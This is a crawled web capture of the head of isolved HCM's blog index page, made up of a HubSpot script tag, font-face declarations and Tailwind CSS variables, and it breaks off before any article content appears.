

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.isolvedhcm.com/blog
body_size: 84926
content:
<!DOCTYPE html><html  lang="en"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>All Blog Posts | isolved HCM</title>
<script src="//js.hs-scripts.com/undefined.js" type="application/javascript" id="hs-script-loader" async defer></script>
<style>@font-face{font-family:Manrope;src:local("Manrope ExtraLight"),url(/_fonts/Im8HkqQ00A1IGqihOqFViX4pj8D3DlxkfI6t6LTbZQg-jR4Prvz_J7I8oA8oUj3_1pTizDgpRYIEI5b7BlHPneU.woff2) format(woff2);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:200;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraLight"),url(/_fonts/j2DQVh5iMWeAm2MqpLd4MwbmjfUsIAMYOc7Un8-q1oQ-5gkdZw7cVFs_x-rFm49rMnDT-AGGoIvy6_RxE2XbStA.woff2) format(woff2);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:200;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraLight"),url(/_fonts/bJM9t_QZ4-OukAilpAvXFzrpFWWgeGJ0mI4OoxeTBXA-T1gZRQnm_CyPlHs2G7o5lSEBc3-0yjeDI6MJ5h7RFr8.woff2) format(woff2);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:200;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraLight"),url(/_fonts/6CXtQpr9VY5Z0zV1xogwmkWDzNR_19zN1NTGulEzmjg-kCRFKXhkCh0_kGLAckhVN3TP-F_bkwm7Ivy9TdKzUJg.woff2) format(woff2);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:200;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Light"),url(/_fonts/UnngOpW3QUFmW9ustR7f4iJ6HMtsBQrF8MRey6Urw8M-bdAyUOEhdSN8LU65JRDWYqdkUIYhM59ZKeszsiAgtAI.woff2) format(woff2);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:300;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Light"),url(/_fonts/FPImowmXkU1aWgmKsxPu7Akj0JNowdsV90BaJJQN8Dw-_91jnewDEbv6Ft52Ae56infTiwcwq3HFAAhB_Y7h8Nw.woff2) format(woff2);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:300;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Light"),url(/_fonts/6CXtQpr9VY5Z0zV1xogwmkWDzNR_19zN1NTGulEzmjg-kCRFKXhkCh0_kGLAckhVN3TP-F_bkwm7Ivy9TdKzUJg.woff2) format(woff2);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:300;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Regular"),local("Manrope"),url(/_fonts/UnngOpW3QUFmW9ustR7f4iJ6HMtsBQrF8MRey6Urw8M-bdAyUOEhdSN8LU65JRDWYqdkUIYhM59ZKeszsiAgtAI.woff2) format(woff2);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Regular"),local("Manrope"),url(/_fonts/FPImowmXkU1aWgmKsxPu7Akj0JNowdsV90BaJJQN8Dw-_91jnewDEbv6Ft52Ae56infTiwcwq3HFAAhB_Y7h8Nw.woff2) format(woff2);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Medium"),url(/_fonts/Im8HkqQ00A1IGqihOqFViX4pj8D3DlxkfI6t6LTbZQg-jR4Prvz_J7I8oA8oUj3_1pTizDgpRYIEI5b7BlHPneU.woff2) format(woff2);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:500;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Medium"),url(/_fonts/j2DQVh5iMWeAm2MqpLd4MwbmjfUsIAMYOc7Un8-q1oQ-5gkdZw7cVFs_x-rFm49rMnDT-AGGoIvy6_RxE2XbStA.woff2) format(woff2);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:500;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Medium"),url(/_fonts/bJM9t_QZ4-OukAilpAvXFzrpFWWgeGJ0mI4OoxeTBXA-T1gZRQnm_CyPlHs2G7o5lSEBc3-0yjeDI6MJ5h7RFr8.woff2) format(woff2);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:500;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Medium"),url(/_fonts/6CXtQpr9VY5Z0zV1xogwmkWDzNR_19zN1NTGulEzmjg-kCRFKXhkCh0_kGLAckhVN3TP-F_bkwm7Ivy9TdKzUJg.woff2) format(woff2);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:500;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope SemiBold"),url(/_fonts/UnngOpW3QUFmW9ustR7f4iJ6HMtsBQrF8MRey6Urw8M-bdAyUOEhdSN8LU65JRDWYqdkUIYhM59ZKeszsiAgtAI.woff2) format(woff2);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:600;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope SemiBold"),url(/_fonts/FPImowmXkU1aWgmKsxPu7Akj0JNowdsV90BaJJQN8Dw-_91jnewDEbv6Ft52Ae56infTiwcwq3HFAAhB_Y7h8Nw.woff2) format(woff2);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:600;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Bold"),url(/_fonts/Im8HkqQ00A1IGqihOqFViX4pj8D3DlxkfI6t6LTbZQg-jR4Prvz_J7I8oA8oUj3_1pTizDgpRYIEI5b7BlHPneU.woff2) format(woff2);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:700;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Bold"),url(/_fonts/j2DQVh5iMWeAm2MqpLd4MwbmjfUsIAMYOc7Un8-q1oQ-5gkdZw7cVFs_x-rFm49rMnDT-AGGoIvy6_RxE2XbStA.woff2) format(woff2);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:700;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Bold"),url(/_fonts/bJM9t_QZ4-OukAilpAvXFzrpFWWgeGJ0mI4OoxeTBXA-T1gZRQnm_CyPlHs2G7o5lSEBc3-0yjeDI6MJ5h7RFr8.woff2) format(woff2);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:700;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Bold"),url(/_fonts/6CXtQpr9VY5Z0zV1xogwmkWDzNR_19zN1NTGulEzmjg-kCRFKXhkCh0_kGLAckhVN3TP-F_bkwm7Ivy9TdKzUJg.woff2) format(woff2);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:700;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraBold"),url(/_fonts/UnngOpW3QUFmW9ustR7f4iJ6HMtsBQrF8MRey6Urw8M-bdAyUOEhdSN8LU65JRDWYqdkUIYhM59ZKeszsiAgtAI.woff2) format(woff2);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:800;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraBold"),url(/_fonts/FPImowmXkU1aWgmKsxPu7Akj0JNowdsV90BaJJQN8Dw-_91jnewDEbv6Ft52Ae56infTiwcwq3HFAAhB_Y7h8Nw.woff2) format(woff2);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:800;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraLight"),url(/_fonts/1ZTlEDqU4DtwDJiND8f6qaugUpa0RIDvQl-v7iM6l54-icQAmBB9NU56L4k69OGf1c5hc_kzIg41rJUN6Li1QvE.woff) format(woff);font-display:swap;font-weight:200;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Light"),url(/_fonts/1ZTlEDqU4DtwDJiND8f6qaugUpa0RIDvQl-v7iM6l54-xkB1aw2vWlzQk07vojvQT_Iee7jIdi4vQ_DcQlGtgDE.woff) format(woff);font-display:swap;font-weight:300;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope SemiBold"),url(/_fonts/1ZTlEDqU4DtwDJiND8f6qaugUpa0RIDvQl-v7iM6l54-pl70zjWQWfT4d7_kSlnNHuvef2z_GjzK_6F7FVYzc6A.woff) format(woff);font-display:swap;font-weight:600;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Bold"),url(/_fonts/1ZTlEDqU4DtwDJiND8f6qaugUpa0RIDvQl-v7iM6l54-voFTEiyP2w7LVYxASRo153A_4ZJ3yULXeMD1FUqp1Vg.woff) format(woff);font-display:swap;font-weight:700;font-style:normal}@font-face{font-family:"Manrope Fallback: Arial";src:local("Arial");size-adjust:103.1851%;ascent-override:103.3095%;descent-override:29.074%;line-gap-override:0%}@font-face{font-family:Manrope;src:local("Manrope ExtraLight"),url(/_fonts/UnngOpW3QUFmW9ustR7f4iJ6HMtsBQrF8MRey6Urw8M-bdAyUOEhdSN8LU65JRDWYqdkUIYhM59ZKeszsiAgtAI.woff2) format(woff2);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:200;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraLight"),url(/_fonts/FPImowmXkU1aWgmKsxPu7Akj0JNowdsV90BaJJQN8Dw-_91jnewDEbv6Ft52Ae56infTiwcwq3HFAAhB_Y7h8Nw.woff2) format(woff2);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:200;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Light"),url(/_fonts/Im8HkqQ00A1IGqihOqFViX4pj8D3DlxkfI6t6LTbZQg-jR4Prvz_J7I8oA8oUj3_1pTizDgpRYIEI5b7BlHPneU.woff2) format(woff2);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:300;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Light"),url(/_fonts/j2DQVh5iMWeAm2MqpLd4MwbmjfUsIAMYOc7Un8-q1oQ-5gkdZw7cVFs_x-rFm49rMnDT-AGGoIvy6_RxE2XbStA.woff2) format(woff2);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:300;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Light"),url(/_fonts/bJM9t_QZ4-OukAilpAvXFzrpFWWgeGJ0mI4OoxeTBXA-T1gZRQnm_CyPlHs2G7o5lSEBc3-0yjeDI6MJ5h7RFr8.woff2) format(woff2);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:300;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Regular"),local("Manrope"),url(/_fonts/Im8HkqQ00A1IGqihOqFViX4pj8D3DlxkfI6t6LTbZQg-jR4Prvz_J7I8oA8oUj3_1pTizDgpRYIEI5b7BlHPneU.woff2) format(woff2);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Regular"),local("Manrope"),url(/_fonts/j2DQVh5iMWeAm2MqpLd4MwbmjfUsIAMYOc7Un8-q1oQ-5gkdZw7cVFs_x-rFm49rMnDT-AGGoIvy6_RxE2XbStA.woff2) format(woff2);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Regular"),local("Manrope"),url(/_fonts/bJM9t_QZ4-OukAilpAvXFzrpFWWgeGJ0mI4OoxeTBXA-T1gZRQnm_CyPlHs2G7o5lSEBc3-0yjeDI6MJ5h7RFr8.woff2) format(woff2);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Regular"),local("Manrope"),url(/_fonts/6CXtQpr9VY5Z0zV1xogwmkWDzNR_19zN1NTGulEzmjg-kCRFKXhkCh0_kGLAckhVN3TP-F_bkwm7Ivy9TdKzUJg.woff2) format(woff2);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Medium"),url(/_fonts/UnngOpW3QUFmW9ustR7f4iJ6HMtsBQrF8MRey6Urw8M-bdAyUOEhdSN8LU65JRDWYqdkUIYhM59ZKeszsiAgtAI.woff2) format(woff2);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:500;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Medium"),url(/_fonts/FPImowmXkU1aWgmKsxPu7Akj0JNowdsV90BaJJQN8Dw-_91jnewDEbv6Ft52Ae56infTiwcwq3HFAAhB_Y7h8Nw.woff2) format(woff2);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:500;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope SemiBold"),url(/_fonts/Im8HkqQ00A1IGqihOqFViX4pj8D3DlxkfI6t6LTbZQg-jR4Prvz_J7I8oA8oUj3_1pTizDgpRYIEI5b7BlHPneU.woff2) format(woff2);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:600;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope SemiBold"),url(/_fonts/j2DQVh5iMWeAm2MqpLd4MwbmjfUsIAMYOc7Un8-q1oQ-5gkdZw7cVFs_x-rFm49rMnDT-AGGoIvy6_RxE2XbStA.woff2) format(woff2);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:600;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope SemiBold"),url(/_fonts/bJM9t_QZ4-OukAilpAvXFzrpFWWgeGJ0mI4OoxeTBXA-T1gZRQnm_CyPlHs2G7o5lSEBc3-0yjeDI6MJ5h7RFr8.woff2) format(woff2);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:600;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope SemiBold"),url(/_fonts/6CXtQpr9VY5Z0zV1xogwmkWDzNR_19zN1NTGulEzmjg-kCRFKXhkCh0_kGLAckhVN3TP-F_bkwm7Ivy9TdKzUJg.woff2) format(woff2);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:600;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Bold"),url(/_fonts/UnngOpW3QUFmW9ustR7f4iJ6HMtsBQrF8MRey6Urw8M-bdAyUOEhdSN8LU65JRDWYqdkUIYhM59ZKeszsiAgtAI.woff2) format(woff2);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:700;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Bold"),url(/_fonts/FPImowmXkU1aWgmKsxPu7Akj0JNowdsV90BaJJQN8Dw-_91jnewDEbv6Ft52Ae56infTiwcwq3HFAAhB_Y7h8Nw.woff2) format(woff2);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:700;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraBold"),url(/_fonts/Im8HkqQ00A1IGqihOqFViX4pj8D3DlxkfI6t6LTbZQg-jR4Prvz_J7I8oA8oUj3_1pTizDgpRYIEI5b7BlHPneU.woff2) format(woff2);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:800;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraBold"),url(/_fonts/j2DQVh5iMWeAm2MqpLd4MwbmjfUsIAMYOc7Un8-q1oQ-5gkdZw7cVFs_x-rFm49rMnDT-AGGoIvy6_RxE2XbStA.woff2) format(woff2);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:800;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraBold"),url(/_fonts/bJM9t_QZ4-OukAilpAvXFzrpFWWgeGJ0mI4OoxeTBXA-T1gZRQnm_CyPlHs2G7o5lSEBc3-0yjeDI6MJ5h7RFr8.woff2) format(woff2);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:800;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraBold"),url(/_fonts/6CXtQpr9VY5Z0zV1xogwmkWDzNR_19zN1NTGulEzmjg-kCRFKXhkCh0_kGLAckhVN3TP-F_bkwm7Ivy9TdKzUJg.woff2) format(woff2);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:800;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Regular"),local("Manrope"),url(/_fonts/1ZTlEDqU4DtwDJiND8f6qaugUpa0RIDvQl-v7iM6l54-wPsHUB6eI7bs1LLb7jUybHwKvpU3v1hqhDVoMxO5dUU.woff) format(woff);font-display:swap;font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope Medium"),url(/_fonts/1ZTlEDqU4DtwDJiND8f6qaugUpa0RIDvQl-v7iM6l54-58cSYcLODugk4Zu8CLxpuYS2k7VDFVf3QmxNZaoRmsA.woff) format(woff);font-display:swap;font-weight:500;font-style:normal}@font-face{font-family:Manrope;src:local("Manrope ExtraBold"),url(/_fonts/1ZTlEDqU4DtwDJiND8f6qaugUpa0RIDvQl-v7iM6l54-tYAzJCovbw3USM2qLsQZ9w2Xli4csGeGz0X0KzggXgo.woff) format(woff);font-display:swap;font-weight:800;font-style:normal}/*! tailwindcss v4.1.16 | MIT License | https://tailwindcss.com */@layer properties{@supports ((-webkit-hyphens:none) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,::backdrop,:after,:before{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-space-y-reverse:0;--tw-space-x-reverse:0;--tw-border-style:solid;--tw-gradient-position:initial;--tw-gradient-from:#0000;--tw-gradient-via:#0000;--tw-gradient-to:#0000;--tw-gradient-stops:initial;--tw-gradient-via-stops:initial;--tw-gradient-from-position:0%;--tw-gradient-via-position:50%;--tw-gradient-to-position:100%;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-ordinal:initial;--tw-slashed-zero:initial;--tw-numeric-figure:initial;--tw-numeric-spacing:initial;--tw-numeric-fraction:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-duration:initial;--tw-ease:initial;--tw-text-shadow-color:initial;--tw-text-shadow-alpha:100%;--tw-content:""}}}@layer theme{:host,:root{--font-sans:"Manrope",ui-sans-serif,system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-green-600:oklch(62.7% .194 149.214);--color-sky-200:oklch(90.1% .058 230.902);--color-sky-400:oklch(74.6% .16 232.661);--color-blue-50:oklch(97% .014 254.604);--color-blue-200:oklch(88.2% .059 254.128);--color-blue-300:oklch(80.9% .105 251.813);--color-blue-500:oklch(62.3% .214 259.815);--color-blue-600:oklch(54.6% .245 262.881);--color-pink-300:oklch(66.76% .2136 349.4);--color-pink-500:oklch(61.59% .2433 353.92);--color-pink-600:oklch(59.99% .2449 357.07);--color-pink-700:oklch(55.43% .2264 356.83);--color-pink-800:oklch(50.77% .2075 356.54);--color-pink-950:oklch(41.1% .1684 355.69);--color-slate-100:oklch(96.8% .007 247.896);--color-slate-500:oklch(55.4% .046 257.417);--color-gray-50:oklch(98.5% 0 0);--color-gray-100:oklch(96.7% .001 286.375);--color-gray-200:oklch(92% .004 286.32);--color-gray-300:oklch(87.1% .006 286.286);--color-gray-400:oklch(70.5% .015 286.067);--color-gray-500:oklch(55.2% .016 285.938);--color-gray-600:oklch(44.2% .017 285.786);--color-gray-700:oklch(37% .013 285.805);--color-gray-800:oklch(27.4% .006 286.033);--color-gray-900:oklch(21% .006 285.885);--color-neutral-900:oklch(20.5% 0 0);--color-black:#111;--color-white:#fff;--spacing:.222222rem;--container-2xl:42rem;--container-5xl:64rem;--container-6xl:72rem;--text-xs:.6667rem;--text-xs--line-height:1.33333;--text-sm:.8333rem;--text-sm--line-height:1.42857;--text-base:1rem;--text-base--line-height:1.5;--text-lg:1.2222rem;--text-lg--line-height:1.55556;--text-xl:1.4444rem;--text-xl--line-height:1.4;--text-2xl:1.7222rem;--text-2xl--line-height:1.33333;--text-3xl:2.0556rem;--text-3xl--line-height:1.2;--text-4xl:2.5rem;--text-4xl--line-height:1.11111;--text-5xl:3rem;--text-5xl--line-height:1;--text-6xl:3.75rem;--text-6xl--line-height:1;--text-9xl:8rem;--text-9xl--line-height:1;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-b